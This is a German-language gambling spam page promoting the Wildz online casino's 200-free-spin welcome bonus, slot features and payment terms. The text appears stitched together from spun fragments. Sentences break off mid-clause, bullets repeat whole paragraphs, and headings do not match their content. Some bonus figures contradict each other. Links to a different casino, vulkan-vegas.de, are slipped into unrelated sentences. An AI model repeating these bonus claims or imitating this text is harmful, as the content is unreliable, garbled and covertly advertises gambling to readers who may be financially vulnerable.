		class="site-header header-main-layout-1 ast-primary-menu-disabled ast-no-menu-items ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
							</div>
		</div>

		<!-- .site-branding -->
					</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1802 post type-post status-publish format-standard hentry category-non-classe ast-article-single" id="post-1802" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Wildz Online Slots 200 Freispiele Willkommensbonu</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://www.reallycom.com/2023/12/09/wildz-online-slots-200-freispiele-willkommensbonu/#respond">Laisser un commentaire</a>			</span>

			 / <span class="ast-terms-link"><a href="https://www.reallycom.com/category/non-classe/" class="">Non classé</a></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Wildz Online Slots 200 Freispiele Willkommensbonus</p>
<h1>200 Free Spins Welcome Bonus</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Wild-Erstellung</a></li>
<li><a href="#toc-1">Kann ich am ersten Tag des Angebots alle meine 200 Freispiele spielen?</a></li>
<li><a href="#toc-2">Was ist ein Bonus?</a></li>
<li><a href="#toc-3">Book of Ra</a></li>
<li><a href="#toc-4">Überblick über Einzahlungen und Auszahlungen</a></li>
<li><a href="#toc-5">Welche Arten von Bonus die Spieler erwarten können</a></li>
<li><a href="#toc-6">Gewinne</a></li>
<li><a href="#toc-7">Wenn ich mehr als 500€ einzahle, bin ich dann für einen größeren Bonus berechtigt?</a></li>
<li><a href="#toc-8">Legal online gambling operators in Germany</a></li>
<li><a href="#toc-9">Wildzcasino.com/de über Wilds bei Wildz Deutschland</a></li>
<li><a href="#toc-10">Expandierende Wilds</a></li>
<li><a href="#toc-11">Wildzcasino.com/de stellt Spiele bei Wildz Deutschland vor</a></li>
<li><a href="#toc-12">Wildz Online Spielothek Deutschland</a></li>
<li><a href="#toc-13">Sticky Wilds</a></li>
<li><a href="#toc-14">Wildz Online Slots</a></li>
<li><a href="#toc-15">Welche Spieleentwickler werden bei Wildz angeboten?</a></li>
<li><a href="#toc-16">Popular online slots at Wildz</a></li>
<li><a href="#toc-17">Willkommensbonus – Balance Booster</a></li>
<li><a href="#toc-18">Mobile Play</a></li>
<li><a href="#toc-19">Kombinierte Wild-Symbole</a></li>
<li><a href="#toc-20">Online Slots bei Wildz</a></li>
<li><a href="#toc-21">Wie verwende ich meine Freispiele?</a></li>
<li><a href="#toc-22">Wildz Deutschland im Überblick laut Wildzcasino.com/de</a></li>
<li><a href="#toc-23">Welchen Willkommensbonus bietet Wildz an?</a></li>
<li><a href="#toc-24">Wandernde Wilds</a></li>
<li><a href="#toc-25">Zusätzliche Bonusfunktionen</a></li>
<li><a href="#toc-26">Wildz Deutsche Lizenz</a></li>
<li><a href="#toc-28">Die Wildz Boni im Überblick</a></li>
<li><a href="#toc-29">Wie löse ich Freispiele aus?</a></li>
<li><a href="#toc-31">Bin ich verpflichtet, Steuern auf Gewinne bei Wildz zu zahlen?</a></li>
<li><a href="#toc-32">Online Spielothek Boni bei Wildz</a></li>
</ul>
</div>
<p>Unser Willkommensangebot besteht aus einem 100% Balance Booster bis zu 500€ plus 200 Freispielen mit geringen Wettanforderungen, die Belohnungen für jedermann zugänglich machen. In Spielen, in denen Grid-Play angewendet wird (auch Rasterspiele genannt), ist es am wahrscheinlichsten die Funktion zur Wild-Erstellung zu finden, die eine neue Sicht auf das traditionelle Slotspiel bietet. Aufgrund ihrer höheren Ausschüttungsquote gibt es einige Spiele, die weniger zu diesen Bedingungen beitragen und daher höhere Anforderungen an das Durchspielen bzw. Weitere Informationen zu den Wildz Bonusbedingungen sowie die jeweiligen Beiträge der einzelnen Spiele findest du auf der Seite mit den Wildz Bonusbedingungen. Erfahre hier mehr, über die Evolution von mechanischen Spielautomaten zu modernsten Videoslots.</p>
<ul>
<li>Einen weiteren Entwicklungsschritt gab es 1996, und zwar mit dem Aufkommen von Second Screen Spielen, nämlich Bonus Funktionen, die die Spieler vom Hauptspielfeld wegführten, um diese zusätzlichen Features nutzen zu können.</li>
<li>Neben diesen innovativen Besonderheiten setzt Wildz auf superschnelle Ein- und Auszahlungen.</li>
<li>Wildz ist im Juni Gastgeber von wertvollen Werbeaktionen, die von der Bitcoin Party anlässlich des 2.</li>
<li>Wir sind mit einem weiteren Artikel zurück, der die besten Online-Slot-Fortsetzungen vorstellt, die du im Jahr 2022 bei Wildz spielen kannst.</li>
<li>Selbst wenn du bei deiner ersten Einzahlung 750€ einzahlst, erhältst du weiterhin 1.000€ in Bonusgeld, plus 250€ werden als Echtgeld-Guthaben angezeigt.</li>
<li>Wenn du jemals ein Bonusgeld-Guthaben besitzt, muss der Wert dieses Guthabens um das 35-fache (35 Mal) eingesetzt werden, um es in echtes Geld umzuwandeln.</li>
</ul>
<p>Der Beweis dafür, dass jeder Einsatz zu einem Multi-Millionen-Euro-Jackpot auf den Slot-Walzen führen kann. Wildzcasino weiß, dass Wildz immer bemüht ist, mit den heißesten aufstrebenden Studios zusammenzuarbeiten und regelmäßig werden neue Anbieter in unsere Partnerliste aufgenommen. Wenn wir ein bestimmtes Spiel oder Anbieter nicht anbieten, welches du gerne auf der Wildz-Seite sehen würdest, melde dich bei unserem Kundendienst. Bei Wildz findest du eine Vielzahl von Slot-Kategorien wie klassische Slots, Videoslots, Slots mit Raster-Spielfeld und Spiele mit kaskadierenden Symbolen.</p>
<h2 id="toc-0">Wild-Erstellung</h2>
<p>Besonders gut haben uns die Spieleauswahl und die schnellen Auszahlungen gefallen. Der großartige Willkommensbonus bei Wildz ist natürlich ein weiteres Plus. Die Auszahlungen sind in jeder Online Spielothek eine wichtige Angelegenheit. Wildz macht es seinen Spielern hier sehr einfach und bietet dabei schnelle und zuverlässige Auszahlungen <a href="https://vulkan-vegas.de">https://vulkan-vegas.de</a>.</p>
<ul>
<li>Mobile Spielotheken haben die Welt des Online Glücksspiels revolutioniert und ermöglichen es Spielern, ihre beliebtesten Glücksspiele auch unterwegs zu genießen.</li>
<li>Jeder Online Slot bei Wildz Deutschland hat natürlich seine eigenen Regeln und Besonderheiten.</li>
<li>In der Regel besteht das Ziel von Videoslots darin, übereinstimmende Symbole über eine der im Spiel befindlichen Gewinnlinien auszurichten, die gelegentlich bis zu Tausenden reichen können, um deine Gewinnchancen zu erhöhen.</li>
<li>Angenommen, du schaffst es, deine 25 Freispiele bei Book of Dead bis zu 100€ Bonusgeld zu gewinnen.</li>
</ul>
<p>Wöchentlich werden neue Titel in unsere umfangreiche Spielbibliothek aufgenommen. Slots, die an „einarmige Banditen“ Frucht-Slotmaschinen erinnern, werden allgemein als „klassische Slots“ bezeichnet und enthalten passende Symbole wie BARs, Früchte, 7er und Glocken enthalten. Diese Spielkategorie mit geringerer Varianz ist perfekt für Nostalgiker geeignet, die eine landgestützte mechanische Erfahrung nachbilden möchten.</p>
<h3 id="toc-1">Kann ich am ersten Tag des Angebots alle meine 200 Freispiele spielen?</h3>
<p>Unsere Spielbibliothek ist mit Online Slots von Anbietern auf höchstem Niveau gefüllt. Erwarte Spiele, die von Microgaming, Swintt, Red Tiger Gaming, Pragmatic Play, Push Gaming, Play‘n GO, Gamomat, Greentube und Oryx entwickelt wurden und mehr. Jahrhunderts gerieten viele Staaten in Panik angesichts der raschen Verbreitung mechanischer Spielautomaten und verabschiedeten strenge Gesetze gegen das Glücksspiel.</p>
<ul>
<li>Obwohl zusätzliche Formen von wandernden Wilds möglich sind, beschreibt das Obige den häufigsten Typ, der bei Wildz Online Slots zu finden ist.</li>
<li>Aufgrund geänderter Vorschriften ist es möglich, dass einige Videoslots vorübergehend nicht aktiv sind.</li>
<li>Wenn du Probleme mit Zahlungen, Boni oder anderen Dingen hast, wende dich bitte an unseren kompetenten Kundendienst.</li>
</ul>
<p>Freispiele sind eine häufige Bonusfunktion, die in vielen neueren Versionen enthalten ist. Die ehrgeizigeren Softwarehäuser sind jedoch ständig bemüht, eine Reihe zusätzlicher Extras zu integrieren, z. Hier musst du aus einer Reihe von Elementen auswählen, die auf dem Bildschirm angezeigt werden, um Belohnungen wie zusätzliche Freispiele oder Multiplikatoren anzuzeigen, die auf alle Gewinne angewendet werden. Vermeide jedoch das gefürchtete „Kassieren“-Symbol, welches die Funktion beendet und dich zum Basisspiel zurückbringt. Ab und zu kann dir ein Wildz Bonus Code zur Verfügung gestellt werden, welchen du per SMS bzw.</p>
<h3 id="toc-2">Was ist ein Bonus?</h3>
<p>Dies bedeutet, dass du weniger Zeit damit verbringen musst, dir Gedanken darüberzumachen, wann dein Geld ankommt und mehr Zeit damit, erstklassige Spiele zu genießen. Die Wildz-Webseite wird auch von der Rootz-Plattform unterstützt, die eine intuitive Webseite mit blitzschnellen Ladezeiten gewährleistet. Spinback, ein exklusives Feature von Wildz, gibt Spielern Freispiele bei Temple Tumble, immer wenn bei Sweet Bonanza fünf Runden hintereinander kein Gewinn erzielt wird. Die Spieler durchlaufen ein Treue-Level-System und werden bei jedem Level-Aufstieg mit einem kostenlosen Freispiel auf Levelz, dem benutzerdefinierten Mini-Slot von Wildz, belohnt <a href="https://vulkan-vegas.de/vulkan-vegas-cashback/">https://vulkan-vegas.de/vulkan-vegas-cashback/</a>.</p>
<p>Beginnen wir mit dem Wildz Willkommensbonus, einem der wettbewerbsfähigsten Angebote seiner Art auf dem Markt. Stelle dir den Bonus als eine Art Geschenk vor, um dich an Bord willkommen zu heißen und deine Reise bei Wildz mit einem Trumpf im Ärmel zu beginnen. Wildz setzt auf beliebte, unkomplizierte und schnelle Zahlungsmethoden. Die Mindesteinzahlung beträgt bei allen angebotenen Zahlungsmethoden nur 10€. Es gibt keine Auszahlungslimits und Wildz erhebt weder für Ein- noch für Auszahlungen irgendwelche Gebühren.</p>
<h2 id="toc-3">Book of Ra</h2>
<p>Mitte der 1990er Jahre kamen auch die ersten Online Spielotheken auf den Markt. Zwischen 1996 und 2008 wurden in den meisten Ländern Online Glücksspiele eingeführt. Als diese Branche wuchs, brachten die Regierungen Gesetze und Vorschriften zur Regulierung heraus, um einen fairen Betrieb und sichere Transaktionen zu gewährleisten. Im Jahr 1998 betrug der weltweite Umsatz mit Online Spielen weniger als 1 Milliarde Euro. 25 Jahre später, gehen die jüngsten Schätzungen zum Online Glücksspielwachstum davon aus, dass der Markt bis 2023 ein Volumen von über 65 Milliarden Euro erreichen wird. Diese Maschine steuerte mithilfe von Elektronik Aktuatoren, die Bewegung der mechanischen Spulen.</p>
<ul>
<li>Wenn es Teil einer Gewinnkombination ist, breitet sich dieses spezielle Symbol über die gesamte Walze aus, um zusätzliche Gewinnlinien zu erstellen.</li>
<li>Mitte der 1990er Jahre kamen auch die ersten Online Spielotheken auf den Markt.</li>
<li>Hier musst du aus einer Reihe von Elementen auswählen, die auf dem Bildschirm angezeigt werden, um Belohnungen wie zusätzliche Freispiele oder Multiplikatoren anzuzeigen, die auf alle Gewinne angewendet werden.</li>
<li>Im Moment kannst du den Wert von einem ganzen Bitcoin bei Wildz und seinen Schwesterseiten gewinnen.</li>
<li>Dann wirst du dich freuen zu erfahren, dass dieser altehrwürdige amerikanische Favorit dank des Expertenhandwerks von Evolution – Meister im Live Casino Bereich – jetzt für einige Länder im Wildz Live Casino Katalog zu finden ist.</li>
</ul>
<p>Sie vermeiden die Verwendung traditioneller Walzen und du musst in diesen Spielen häufig Cluster bzw. Gruppen von identischen Symbole bilden, in der Regel mindestens fünf. Die Symbole in der Gewinnkombination werden entfernt und durch neue Symbole ersetzt, die von oben herabfallen. Die Sequenz wird dann fortgesetzt, solange sich erfolgreiche Kombinationen auf den Walzen bilden, um deine Gewinnchancen zu erhöhen. Klassische Slots kombinieren Spiele der alten Schule mit modernen Grafiken und es fehlen normalerweise Bonusrunden.</p>
<h3 id="toc-4">Überblick über Einzahlungen und Auszahlungen</h3>
<p>Weihnachten ist die Zeit des Gebens und Wildz ist bereits richtig in Stimmung und verspricht jeden mit dieser großzügigen Kampagne zum Jahresende mitzureißen. Du kannst dich den Feierlichkeiten anschließen, indem du dir Hunderte von Freispielen schnappst, um sicherzustellen, dass deine Weihnachtstage mit 800 Freispielen gesegnet werden. Mehr Freispiele für deine Lieblingsspiele, mehr Cashback, mehr Kundenservice, die beliebtesten Zahlungsmethoden und die branchenweit besten Sicherheitsmaßnahmen.</p>
<ul>
<li>Ziel ist es, sicherzustellen, dass alle Zahlungen verschlüsselt verarbeitet werden.</li>
<li>Stattdessen wurde eine siegreiche Kombination dem Barkeeper angezeigt, der dem Spieler dafür ein kostenloses Bier oder eine Zigarre ausgegeben hat.</li>
<li>Unser Willkommensbonus besteht aus einem Einzahlungsbonus von bis zu 500€ plus 200 Freispielen für eine Auswahl von Videoslots.</li>
<li>Der Spieler kann also mit dem doppelten Betrag seiner Einzahlung spielen.</li>
<li>Selbst wenn ein kurzer Blick auf die Filmliste eines Kinos etwas anderes sagen würde, Fortsetzungen werden oft als dem Original unterlegen angesehen.</li>
</ul>
<p>Obwohl expandierende Wilds bei voller Kapazität als ein einziges Symbol angezeigt werden können, repräsentieren sie im Wesentlichen jede der Felder, die sie abdecken. Wenn du also einen regulären Slot mit fünf Reihen und drei Walzen spielst, würde ein expandierendes Wild eine 1×5-Form annehmen, um höhere Gewinnchancen zu ermöglichen, wenn es während eines Drehs fällt. In selteneren Situationen kann es vorkommen, dass Sticky Wilds ihren Platz für eine feste Anzahl von Drehungen beibehalten.</p>
<h2 id="toc-5">Welche Arten von Bonus die Spieler erwarten können</h2>
<p>Die Art von Online Spielothek Bonus, die man während des Spielens erhält, trägt unmäßig zu dem Spielerlebnis bei, besonders wenn man eine Glücks- oder auch Pechsträhne durchgeht oder das Budget diesen Monat geringer ist. Unser größtes Engagement besteht darin, den Spielerschutz stets zu gewährleisten, die Best Practices für verantwortungsvolles Spielen einzuhalten und ein sicheres Spielerlebnis zu gewährleisten. Ein wahrhaft großzügiges Willkommensgeschenk, allerdings sind nicht nur zahlreiche und lukrative Kampagnen unsere Stärke. Auch unsere einwandfrei laufende Seite, auf der du blitzschnell von einem der vielen Online Slots auf den nächsten wechseln und auch deine Ein- und Auszahlungen in Windeseile durchführen kannst. Ob du das mobil oder auf deinem Rechner durchführen möchtest spielt dabei keine Rolle, Wildz funktioniert einwandfrei auf allen Geräten. Bitte gebe die Handynummer ein, die du in deinem Wildz Konto hinterlegt hast.</p>
<ul>
<li>Der großzügige Willkommensbonus ist natürlich der wichtigste Bonus, den Wildz zu vergeben hat.</li>
<li>Der groovige Kultklassiker Jammin’ Jars von Push Gaming und ein weiterer Fan-Favorit, Play’n GOs Reactoonz, sind zwei solche Beispiele, die diese Spielmechanik verwenden und sich somit von der Fülle herkömmlicher Videoslots abheben.</li>
<li>In der Filmwelt herrscht allgemeiner Konsens darüber, dass Fortsetzungen schlecht sind.</li>
</ul>
<p>Die Webseite verspricht den Erhalt von Auszahlungen innerhalb von einem bis drei Werktagen. In diesen Kategorien sind beliebte Klassiker wie Gonzo’s Quest, Book of Dead oder Bloodsuckers zu finden, aber es warten auch jede Menge weniger bekannte Titel darauf, von den Spielern entdeckt zu werden. Diese Spiele können rund um die Uhr gespielt werden, ohne dass man sich in ein landbasiertes Casino begeben muss – und ohne, dass man sich in Schale werfen muss. Bei Wildz haben wir Hunderte von Online Glücksspielen von Branchenführern wie Push Gaming, Pragmatic Play, Gamomat, Merkur, Greentube und vielen weiteren unter einem digitalen Dach zusammengebracht.</p>
<h3 id="toc-6">Gewinne</h3>
<p>Zu diesem Zeitpunkt wird der Jackpot an einen glücklichen Gewinner ausgezahlt und wieder auf das Ausgangsniveau zurückgesetzt, bevor der gesamte Prozess neu gestartet wird und der Pot wieder anschwillt. Aufgrund geänderter Vorschriften im Oktober 2020 sind Jackpot- und alle Live Casino Spiele wie, z. Roulette und Blackjack, auf dem deutschen Markt nicht mehr erhältlich. Zweifellos sind Online Slots die beliebteste Kategorie unter unseren Kunden und stellen den größten Teil der Wildz-Spielbliothek dar. Halte die Augen offen für die neuesten Veröffentlichungen bei Wildz.</p>
<p>Das Wild, ein nützliches Symbol in den meisten Slots, hilft bei der Bildung von Gewinnkombinationen, indem es alle anderen Auszahlungssymbole ersetzt, abgesehen vom Scatter. Videoslots sind die beliebteste Art von Online Glücksspielen, die bei Wildz erhältlich sind. Wir haben Hunderte von Titeln, die von den Top-Spielanbietern entwickelt wurden und jeweils ihre eigenen Merkmale aufweisen. Jede Woche werden neue Online Slots in unser umfangreiches Portfolio aufgenommen, einschließlich der heißesten Neuerscheinungen. Jeden Tag kannst du 25 Freispiele für einen anderen Videoslot genießen, der von einem der führenden Spielanbieter der Branche entwickelt wurde.</p>
<h2 id="toc-7">Wenn ich mehr als 500€ einzahle, bin ich dann für einen größeren Bonus berechtigt?</h2>
<p>Wildzcasino.com bringt dir weitere Einsicht in die Welt des Online Glücksspiele! Erfahre hier, was es sich mit kaskadierenden Symbolen auf sich hat &#8230; Für viele Spieler ist der Reiz der Online Slots groß zu gewinnen – lebensverändernd Jackpot-groß zu knacken, um genauer zu sein. Wildz ist Partnerschaften mit Dutzenden von erstklassigen Spielanbietern eingegangen, um allen unseren Spielern Zugang zu deren fantastischen Spielen zu geben – und jeden Monat werden weitere neue Anbieter hinzugefügt.</p>
<ul>
<li>Bestimmte Online Slots erfordern übereinstimmende Symbole, um auf benachbarten Walzen zu landen und einen Gewinn zu erzielen – wiederum beginnend bei der Walze links außen.</li>
<li>Die Online Slots gehören in jeder Online Spielothek zu den beliebtesten Spielen.</li>
<li>Einige Titel bieten sogar die Möglichkeit, neue Wild-Symbole zu erstellen, um Gewinnkombinationen zu erzielen.</li>
<li>Wenn du deine erste Einzahlung durchgeführt hast, kannst du auch das Freispielpaket nutzen, welches ebenfalls Teils unseres Willkommensangebotes ist.</li>
<li>Dieses Spiel bringt regelmäßig große Gewinne und mit etwas Glück kann das Random Expanding Wild Feature im Freispielmodus wirklich lohnenswert sein.</li>
</ul>
<p>Wenn du Probleme mit Zahlungen, Boni oder anderen Dingen hast, wende dich bitte an unseren kompetenten Kundendienst. Ihre Dienste werden auf Englisch, Deutsch, Finnisch und Norwegisch per E-Mail oder Live-Chat angeboten. Im Rahmen unserer Verpflichtungen in Bezug auf verantwortungsvollen Spielen bieten wir allen unseren Spielern umfassende Limits an, mit denen sie ihr Spielverhalten steuern und sich vor Spielproblemen schützen können. Diese befinden sich im Bereich „Mein Konto“ in deinem Wildz-Konto und können jederzeit aktiviert werden. Tolle Spiele, eine seriöse Glücksspiellizenz aus Malta und deutschsprachiger Kundendienst via Live-Chat und E-Mail runden das Angebot bei Wildz ab.</p>
<h2 id="toc-8">Legal online gambling operators in Germany</h2>
<p>Dies ist ein Beweis für die Bequemlichkeit und Zugänglichkeit, die mobile Spielotheken wie Wildz dem Online Glücksspiel bieten. Herzlich willkommen in der Wildz Spielothek, mit über 250 Online Slots, den meisten vergebenen Freispielen und konstanten Promotionen. Jede Woche kannst du dich auf einzigartige und spannende Werbeaktionen bei uns freuen, mit denen du unzählige Freispiele und Chancen auf zusätzliche Gewinne ergattern kannst. Anfangen tut es aber bereits mit dem großzügigen Willkommensbonus, der einen Balance Booster von bis zu 500€ und noch 200 zusätzliche Freispiele enthält.</p>
<ul>
<li>Es ist daher nur fair, dass wir bei Wildzcasino einen ganzen Abschnitt den vielen verschiedenen Wilds widmen, denen du wahrscheinlich begegnest, wenn du einen Online Slot auf unserer Webseite spielst.</li>
<li>Spieler können jetzt ihre Lieblingsspiele in einer lizenzierten und legalen Online Spielotheken genießen und dabei sicher sein, dass diese strengen Regeln ihr Wohlergehen und ihre finanziellen Interessen schützen.</li>
<li>Nein, dein volles Freispielpaket wird über 8 Tage in Sets von 25 Freispielen pro Tag vergeben.</li>
</ul>
<p>Wir sind mit einem weiteren Artikel zurück, der die besten Online-Slot-Fortsetzungen vorstellt, die du im Jahr 2022 bei Wildz spielen kannst. Wildz beschäftigt auch ein großes Fachteam, das sich dem Schutz und der Sicherheit der Kunden widmet, sodass du dir nie um deine persönlichen Daten sorgen musst und ob deine Daten sicher sind. Wildz möchte außerdem eines der reaktionsschnellsten Kundendienste der Branche anbieten. Dieses mehrsprachige Team wird versuchen, jedes Problem so schnell wie möglich zu lösen. Wir werden einige dieser Bereiche auf dieser Wildzcasino Webseite detailliert beschreiben und die herausragenden Funktionen der Online Spielothek weiter erläutern. Wildzcasino.de hat die Onlie Spielothek auf Herz und Nieren geprüft und unsere Wildz Erfahrungen zusammengetragen.</p>
<h3 id="toc-9">Wildzcasino.com/de über Wilds bei Wildz Deutschland</h3>
<p>Angenommen, du schaffst es, deine 25 Freispiele bei Book of Dead bis zu 100€ Bonusgeld zu gewinnen. Du musst dann insgesamt 3.500€ einsetzen, um diese Gewinne in echtes Geld (100 × 35) umzuwandeln, bevor sie zur Auszahlung verfügbar sind. In Book of Dead fungiert das Scatter-Symbol auch als Wild, wobei 3 oder mehr eine Runde von 10 Freispielen auslösen, zusätzliche Runden können auch während der Freispiele ausgelöst werden. Vor der Freispielrunde des Spiels wird ein Symbol zufällig ausgewählt, um ein spezielles Erweiterungssymbol zu werden. Wenn es Teil einer Gewinnkombination ist, breitet sich dieses spezielle Symbol über die gesamte Walze aus, um zusätzliche Gewinnlinien zu erstellen. Aus Büchern werden Filme, aus Filmen werden Videospiele, aus Videospielen werden Fernsehsendungen usw.</p>
<ul>
<li>Halte die Augen offen für die neuesten Veröffentlichungen bei Wildz.</li>
<li>Gelegentlich hast du auch die Möglichkeit, deinen Gewinn in einem Online Tischspiel zu vervielfachen, während Multihand Blackjack eine Variante des uralten Spiels 21 ist, bei dem man bis zu 50 Hände gleichzeitig am selben Tisch setzen kann.</li>
<li>Das Wild, ein nützliches Symbol in den meisten Slots, hilft bei der Bildung von Gewinnkombinationen, indem es alle anderen Auszahlungssymbole ersetzt, abgesehen vom Scatter.</li>
</ul>
<p>Gelegentlich hast du auch die Möglichkeit, deinen Gewinn in einem Online Tischspiel zu vervielfachen, während Multihand Blackjack eine Variante des uralten Spiels 21 ist, bei dem man bis zu 50 Hände gleichzeitig am selben Tisch setzen kann. Indem du deine Einsätze auf mehrere Hände verteilst, kannst du dein Gesamtrisiko durch diesen Zug verringern, der als „Absicherung der Wetten“ gegen den Dealer bezeichnet wird. Basierend auf Poker-Spielen, erschienen diese mechanischen Slots zuerst im Jahr 1891 in New York City, damals noch nicht in Spielbanken, sondern in Bars. Stattdessen wurde eine siegreiche Kombination dem Barkeeper angezeigt, der dem Spieler dafür ein kostenloses Bier oder eine Zigarre ausgegeben hat. Die ersten Versionen dieser mechanischen Spielautomaten waren eher eine Neuheit, welche die Kunden in Pubs unterhalten sollte, als Teil einer echten Glücksspielindustrie.</p>
<h2 id="toc-10">Expandierende Wilds</h2>
<p>Nach Ablauf dieser Zeit verfallen sie, wenn sie nicht verwendet wurden. Um sicherzustellen, dass du nichts verpasst, melde dich an jedem der acht Tage an, um dein tägliches Set über 25 Freispiele zu nutzen. Unser Willkommensbonus Balance Booster kann einfach mit einer Mindesteinzahlung von 10€ aktiviert werden. Wenn du jedoch alles aus diesem Angebot herausholen möchtest, kannst du bis zu 500€ einzahlen. Das bedeutet, dass du insgesamt beeindruckende 1.000€ in Bonusgeld zum Spielen erhältst.</p>
<ul>
<li>Basierend auf Poker-Spielen, erschienen diese mechanischen Slots zuerst im Jahr 1891 in New York City, damals noch nicht in Spielbanken, sondern in Bars.</li>
<li>Weihnachten ist die Zeit des Gebens und Wildz ist bereits richtig in Stimmung und verspricht jeden mit dieser großzügigen Kampagne zum Jahresende mitzureißen.</li>
<li>In diesem Artikel werden beliebte Online Slots vorgestellt, die direkt auf bekannten Filmen basieren.</li>
<li>Jede Woche kannst du dich auf einzigartige und spannende Werbeaktionen bei uns freuen, mit denen du unzählige Freispiele und Chancen auf zusätzliche Gewinne ergattern kannst.</li>
<li>Etwa zur gleichen Zeit erfand Charles Fey aus San Francisco, Kalifornien eine einfache Maschine mit fünf Grundsymbolen, als er erkannte, dass Spielautomaten das Potenzial hatten, ein rentables Geschäft zu sein.</li>
</ul>
<p>Dieses Engagement spiegelt das Engagement Deutschlands für verantwortungsvolles Glücksspiel und Verbraucherschutz wider. Diese Maßnahmen sind Teil der umfassenderen Initiative der Bundesländer, das Online Glücksspiel in Deutschland mit verschiedenen Vorschriften und Richtlinien zu regulieren. Bei diesem Limit handelt es sich um ein anbieterübergreifendes Einzahlungslimit, welches für alle lizensierte Betreiber von virtuellen Automatenspielen in Deutschland vorgeschrieben ist. Obwohl zusätzliche Formen von wandernden Wilds möglich sind, beschreibt das Obige den häufigsten Typ, der bei Wildz Online Slots zu finden ist. Während sich die meisten dieser Symbole erweitern, wann und wo immer sie landen, ist es manchmal erforderlich, expandierende Wilds auf einer bestimmten Walze oder Position zu landen. Als Nächstes folgen Sticky Wilds, die wesentlich profitabler sind als ihre regulären Kollegen, da sie für den Verlauf zusätzlicher Runden einrasten.</p>
<h3 id="toc-11">Wildzcasino.com/de stellt Spiele bei Wildz Deutschland vor</h3>
<p>Der großzügige Willkommensbonus ist natürlich der wichtigste Bonus, den Wildz zu vergeben hat. Neue Spieler werden damit freundlich begrüßt und können die vielen Spiele der Seite ausprobieren. Doch auch Stammspieler können von zahlreichen Bonusaktionen profitieren, die Wildz anbietet.</p>
<ul>
<li>Geld zu gewinnen ist das, was die meisten von uns am Online Glücksspiel anziehend finden.</li>
<li>Wildz möchte außerdem eines der reaktionsschnellsten Kundendienste der Branche anbieten.</li>
<li>Unser Willkommensbonus Balance Booster kann einfach mit einer Mindesteinzahlung von 10€ aktiviert werden.</li>
</ul>
<p>Etwa zur gleichen Zeit erfand Charles Fey aus San Francisco, Kalifornien eine einfache Maschine mit fünf Grundsymbolen, als er erkannte, dass Spielautomaten das Potenzial hatten, ein rentables Geschäft zu sein. Mit Hufeisen, Diamanten, Pik, Herzen und eine Glocke war Feys Maschine, die Liberty Bell, sofort ein Erfolg und legte den Grundstein für eine ganze Branche mechanischer Spielautomaten. Obwohl Feys Heimatstaat Kalifornien das Spielen kurz nach seiner Erfindung verboten hatte, tauchten nun überall in den USA mechanische  Spielautomaten auf. Zusätzlich zu der Freispielrunde bieten einige Slots die Möglichkeit, die Gewinne durch die Verwendung von zufälligen Multiplikatoren zu steigern. Diese Multiplikatoren können vor der Runde ermittelt werden, können aber auch durch Auswahl eines auf dem Bildschirm angezeigten Elements oder durch Aufzeichnen von aufeinanderfolgenden Gewinnen verdient werden. Diese Dynamik bringt oft die lukrativere Variante der „progressiven Multiplikatoren“ ins Spiel, die mit jedem weiteren Gewinn zunimmt.</p>
<h3 id="toc-12">Wildz Online Spielothek Deutschland</h3>
<p>Diese werden oft als „Countdown-Wilds“ bezeichnet und sobald ihre Zeit abgelaufen ist, verschwinden sie aus dem Spiel, um für die nächste Drehung bereit zu sein. Es stehen keine zusätzlichen Preise für die Aufnahme regulärer Wild-Symbole in Gewinnkombinationen an. Wilds sind in der Regel exklusiv bei Online Slots zu finden und besonders lukrativ, denn sie tragen maßgeblich zur Steigerung deines Gewinnpotenzials bei. Wenn du jemals ein Bonusgeld-Guthaben besitzt, muss der Wert dieses Guthabens um das 35-fache (35 Mal) eingesetzt werden, um es in echtes Geld umzuwandeln. Nur in Form von echtem Geld kann Geld von deinem Konto abgebucht werden. Die Wettanforderungen regelen den Prozess, den Bonusgelder durchlaufen müssen, bevor sie zur Auszahlung zur Verfügung gestellt werden können.</p>
<ul>
<li>Obwohl expandierende Wilds bei voller Kapazität als ein einziges Symbol angezeigt werden können, repräsentieren sie im Wesentlichen jede der Felder, die sie abdecken.</li>
<li>Zusätzlich zum Einzahlungsbonus warten 200 Freispiele auf dich, sobald dein Geld gutgeschrieben wurde.</li>
<li>Diese Dynamik bringt oft die lukrativere Variante der „progressiven Multiplikatoren“ ins Spiel, die mit jedem weiteren Gewinn zunimmt.</li>
<li>Jeder, der ein Konto eröffnet und bei Wildz spielt, erhält garantiert mehr mit Get More.</li>
</ul>
<p>Nein, dein volles Freispielpaket wird über 8 Tage in Sets von 25 Freispielen pro Tag vergeben. Die meisten Gelder, die du von Wildz oder jeglicher anderen Online Spielothek erhältst, kommen in Form von Bonusgeld. Es ist nur möglich, Bonusgeld abzuheben, nachdem es in echtes Geld umgewandelt wurde. Wenn du deine erste Einzahlung durchgeführt hast, kannst du auch das Freispielpaket nutzen, welches ebenfalls Teils unseres Willkommensangebotes ist. Deine 200 Freispiele werden über einen Zeitraum von 8 Tagen ab dem Zeitpunkt deiner ersten Einzahlung vergeben. Spieler können jetzt ihre Lieblingsspiele in einer lizenzierten und legalen Online Spielotheken genießen und dabei sicher sein, dass diese strengen Regeln ihr Wohlergehen und ihre finanziellen Interessen schützen.</p>
<h2 id="toc-13">Sticky Wilds</h2>
